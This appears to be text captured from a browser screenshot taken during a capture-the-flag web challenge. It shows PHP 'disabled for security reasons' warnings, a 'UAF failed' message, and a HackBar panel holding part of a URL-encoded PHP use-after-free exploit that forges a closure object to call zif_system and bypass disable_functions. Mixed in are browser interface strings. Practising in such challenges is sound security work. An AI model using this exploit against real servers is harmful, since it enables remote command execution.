 34921af5-b7f6-4214-a647-64
URL Encode - CyberChef
34921af5-b7f6-4214-a647-6459cee32c3b.challenge.ctf.show
Google Chrome 不是您的默认浏览器
设为默认
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: strlen() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code on line
156
Warning: strlen() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code on line
156
UAF failed
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
%20%24elf%29%29%29%20%7B%0D%0A%20%20%20%20%20%2
0%20%20die%28%22Couldn%27t%20get%20basic%5Ffunc
tions%20address%22%29%3B%0D%0A%20%20%20%20%7D%0
D%0A%20%0D%0A%20%20%20%20if%28%21%28%24zif%5Fsy
stem%20%3D%20get%5Fsystem%28%24basic%5Ffuncs%29
%29%29%20%7B%0D%0A%20%20%20%20%20%20%20%20die%2
8%22Couldn%27t%20get%20zif%5Fsystem%20address%2
2%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%0D%0A%20%
20%20%20%23%20fake%20closure%20object%0D%0A%20%
20%20%20%24fake%5Fobj%5Foffset%20%3D%200xd0%3B%
0D%0A%20%20%20%20for%28%24i%20%3D%200%3B%20%24i
%20%3C%200x110%3B%20%24i%20%2B%3D%208%29%20%7B%
0D%0A%20%20%20%20%20%20%20%20write%28%24abc%2C%
20%24fake%5Fobj%5Foffset%20%2B%20%24i%2C%20leak
%28%24closure%5Fobj%2C%20%24i%29%29%3B%0D%0A%20
%20%20%20%7D%0D%0A%20%0D%0A%20%20%20%20%23%20pw
n%0D%0A%20%20%20%20write%28%24abc%2C%200x20%2C%
20%24abc%5Faddr%20%2B%20%24fake%5Fobj%5Foffset%
29%3B%0D%0A%20%20%20%20write%28%24abc%2C%200xd0
%20%2B%200x38%2C%201%2C%204%29%3B%20%23%20inter
nal%20func%20type%0D%0A%20%20%20%20write%28%24a
bc%2C%200xd0%20%2B%200x68%2C%20%24zif%5Fsystem%
29%3B%20%23%20internal%20func%20handler%0D%0A%2
0%0D%0A%20%20%20%20%28%24helper%2D%3Eb%29%28%24
cmd%29%3B%0D%0A%20%20%20%20exit%28%29%3B%0D%0A%
7D%0D%0A%3F%3E
控制台 搜索 AI 助理 新变化 问题
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance panel and get help with styling your page.
Annotate performance findings
Label items and time ranges, draw connections between items, save and share annotated traces in
new